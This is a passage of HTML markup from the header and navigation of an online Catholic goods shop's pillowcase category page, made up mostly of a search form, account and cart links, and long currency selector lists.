                <div class="desktopMenu-toggle">
                    <a href="javascript:void(0);" class="mobileMenu-toggle">
                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">PHP <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    US Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>PHP</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    PHP <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=1">
                                    US Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=8">
                                    <strong>PHP</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
